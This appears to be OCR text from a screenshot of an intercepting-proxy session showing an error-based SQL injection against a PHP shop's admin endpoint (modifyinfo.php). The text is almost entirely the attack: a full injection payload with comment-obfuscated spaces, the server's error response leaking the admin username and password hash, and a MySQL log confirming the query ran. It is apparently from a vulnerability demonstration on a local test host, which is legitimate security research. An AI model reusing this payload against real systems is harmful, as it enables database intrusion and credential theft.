 Raw Params Headers Hex
POST
/brand/adminu/modifyinfo.php?id=1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_user/**/limit/**/0,1),floor(rand(0)*2))x/**/from
/**/information_schema.tables/**/group/**/by/**/x)a)/**/or/**/' HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Thu, 27 Nov 2014 14:57:23 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=af8v3b4bc156qj3v42f9fvs943
? < + > Type a search term 0 matche
Response
Raw Headers Hex
Pragma: no-cache
Last-Modified: Thu, 27 Nov 2014 15:01:54 GMT
Content-Length: 596
Content-Type: text/html; charset=UTF-8
<br />
<b>Fatal error</b>: Uncaught exception 'PDOException' with message 'SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for
? < + > Type a search term 0 matche
Done Length: 909 (2,925 millis
141127 23:01:55 13 Connect root@localhost on biwebshop
13 Query set names utf8
13 Query set sql_mode=''
13 Query SELECT * FROM biweb_brand Where id
='1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_us
er/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/**/or/**/''
141127 23:01:56 13 Quit